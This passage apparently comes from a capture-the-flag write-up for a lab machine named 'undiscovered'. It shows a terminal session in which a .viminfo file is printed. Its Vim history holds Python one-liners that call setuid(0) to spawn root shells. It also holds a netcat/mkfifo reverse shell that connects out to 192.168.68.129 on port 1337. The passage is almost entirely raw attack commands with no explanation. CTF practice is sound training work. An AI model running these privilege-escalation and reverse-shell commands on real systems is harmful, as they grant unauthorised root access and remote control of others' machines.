 leonard@undiscovered:~$ ls -lna
total 36
drwxr-x--- 5 1002 1002 4096 Sep  9  2020 .
drwxr-xr-x 4    0    0 4096 Sep  4  2020 ..
-rw------- 1    0    0    0 Sep  9  2020 .bash_history
-rw-r--r-- 1 1002 1002 3771 Sep  4  2020 .bashrc
drwx------ 2 1002 1002 4096 Sep  4  2020 .cache
drwxrwxr-x 2 1002 1002 4096 Sep  4  2020 .nano
-rw-r--r-- 1 1002 1002   43 Sep  4  2020 .profile
drwx------ 2 1002 1002 4096 Sep  4  2020 .ssh
-rw------- 1 1002 1002 6132 Sep  4  2020 .viminfo
leonard@undiscovered:~$ cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!

# Value of 'encoding' when this file was written
*encoding=utf-8


# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q!
:py
:exec python -c 'import os;os.setuid(0);os.system("id")'
:%! python -c 'print "A"'
:! python -c 'import os;os.setuid(0);os.system("sh -p")'
:%! python -c 'import os;os.setuid(0);os.system("id")'
:!/sh -p

# Search String History (newest to oldest):

# Expression History (newest to oldest):

# Input Line History (newest to oldest):

# Input Line History (newest to oldest):

# Registers:

# File marks:
'0  3  0  :py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
'1  1  0  :py3 import os;os.setuid(0);os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.68.129
 1337 >/tmp/f")
'2  1  0  :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
'3  3  0  :py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")

# Jumplist (newest first):
-'  3  0  :py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")